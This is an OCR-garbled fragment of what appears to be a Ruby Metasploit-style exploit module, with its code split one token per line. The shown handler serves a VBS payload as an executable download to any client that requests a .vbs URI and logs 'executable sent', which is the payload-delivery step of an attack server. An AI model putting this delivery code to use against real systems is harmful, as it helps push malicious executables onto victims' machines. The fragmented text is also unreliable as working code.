
end
end
def
process_get
(
cli
,
 request
)
print_status
(
"URI requested: 
#
{
request
.
uri
.
to_s
}
"
)
if
 request
.
uri 
=
~
/\.vbs$/i
# Depending on the 
connection speed, this might take a 
moment to transfer the
# payload and actually get 
executed
send_response
(
cli
,
@vbs
,
{
'Content-Type'
=
>
'application/octet-
stream'
}
)
print_status
(
"executable 
sent"
)
else
# Don't know the request, 